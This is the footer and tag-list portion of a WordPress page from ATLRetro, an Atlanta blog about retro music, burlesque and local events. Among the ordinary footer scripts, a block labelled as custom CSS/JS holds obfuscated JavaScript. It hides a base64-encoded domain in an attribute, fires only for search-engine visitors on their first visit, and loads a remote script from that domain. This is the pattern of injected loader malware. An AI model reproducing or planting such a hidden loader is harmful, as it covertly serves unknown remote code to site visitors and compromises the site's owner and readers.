            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/abby-wren/" rel="tag">Abby Wren</a>, <a href="https://atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/apocalypstix/" rel="tag">Apocalypstix</a>, <a href="https://atlretro.com/tag/arabian-nights/" rel="tag">Arabian Nights</a>, <a href="https://atlretro.com/tag/armed-forces-day/" rel="tag">Armed Forces Day</a>, <a href="https://atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/barb-hays/" rel="tag">Barb Hays</a>, <a href="https://atlretro.com/tag/barbilicious/" rel="tag">Barbilicious</a>, <a href="https://atlretro.com/tag/bart-webb-studios/" rel="tag">Bart Webb Studios</a>, <a href="https://atlretro.com/tag/bellydancing/" rel="tag">bellydancing</a>, <a href="https://atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/bluebilly-grit/" rel="tag">bluebilly grit</a>, <a href="https://atlretro.com/tag/bluegrass-thursday/" rel="tag">bluegrass thursday</a>, <a href="https://atlretro.com/tag/blues-dunch/" rel="tag">blues dunch</a>, <a href="https://atlretro.com/tag/blues-jam/" rel="tag">blues jam</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/brownwood-park/" rel="tag">Brownwood Park</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/burt-and-the-bandits/" rel="tag">Burt and the Bandits</a>, <a href="https://atlretro.com/tag/burt-reynolds/" rel="tag">Burt Reynolds</a>, <a href="https://atlretro.com/tag/cafe-290/" rel="tag">Cafe 290</a>, <a href="https://atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/decatur-adult-prom/" rel="tag">decatur adult prom</a>, <a href="https://atlretro.com/tag/dirty-rotten-imbeciles/" rel="tag">Dirty Rotten Imbeciles</a>, <a href="https://atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://atlretro.com/tag/dri/" rel="tag">DRI</a>, <a href="https://atlretro.com/tag/east-atlanta-beer-festival/" rel="tag">East Atlanta Beer Festival</a>, <a href="https://atlretro.com/tag/edgewood-corner-tavern/" rel="tag">Edgewood Corner Tavern</a>, <a href="https://atlretro.com/tag/ezra-stoller/" rel="tag">Ezra Stoller</a>, <a href="https://atlretro.com/tag/faster/" rel="tag">Faster</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/flaming-lips/" rel="tag">Flaming Lips</a>, <a href="https://atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://atlretro.com/tag/gallery-see/" rel="tag">Gallery See</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/grinder-nova/" rel="tag">Grinder Nova</a>, <a href="https://atlretro.com/tag/hair/" rel="tag">Hair</a>, <a href="https://atlretro.com/tag/hard-knox-roller-girls/" rel="tag">Hard Knox Roller Girls</a>, <a href="https://atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/jon-waterhouse/" rel="tag">Jon Waterhouse</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/mermaids/" rel="tag">Mermaids</a>, <a href="https://atlretro.com/tag/mid-century-modern/" rel="tag">mid-century modern</a>, <a href="https://atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://atlretro.com/tag/modern-architecture/" rel="tag">modern architecture</a>, <a href="https://atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://atlretro.com/tag/nonis/" rel="tag">Noni's</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/oakland-cemetery/" rel="tag">Oakland Cemetery</a>, <a href="https://atlretro.com/tag/photography/" rel="tag">photography</a>, <a href="https://atlretro.com/tag/pin-ups-for-soldiers/" rel="tag">Pin Ups for Soldiers</a>, <a href="https://atlretro.com/tag/pinups-for-soldiers/" rel="tag">PinUps for Soldiers</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/prom/" rel="tag">prom</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/pussycat-kill-kill/" rel="tag">Pussycat! Kill Kill!</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/rock-opera/" rel="tag">rock opera</a>, <a href="https://atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sake-tuyas/" rel="tag">Sake Tuyas</a>, <a href="https://atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://atlretro.com/tag/scad/" rel="tag">SCAD</a>, <a href="https://atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/skip-lane/" rel="tag">Skip Lane</a>, <a href="https://atlretro.com/tag/slim-chance-and-the-convicts/" rel="tag">Slim Chance and the Convicts</a>, <a href="https://atlretro.com/tag/smokey-and-the-bandit/" rel="tag">Smokey and the Bandit</a>, <a href="https://atlretro.com/tag/solarium/" rel="tag">solarium</a>, <a href="https://atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://atlretro.com/tag/tabernacle/" rel="tag">tabernacle</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/tunes-from-the-tombs/" rel="tag">Tunes from the Tombs</a>, <a href="https://atlretro.com/tag/tura-satana/" rel="tag">Tura Satana</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/varla-films/" rel="tag">Varla Films</a>, <a href="https://atlretro.com/tag/what-it-is/" rel="tag">What It Is</a>, <a href="https://atlretro.com/tag/wormwood/" rel="tag">Wormwood</a>, <a href="https://atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1104,"search_query":"","signature":"f708d6fbe2e65f35dd047015be877008","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=62fb089a29","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1104,"search_query":"","signature":"f708d6fbe2e65f35dd047015be877008","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>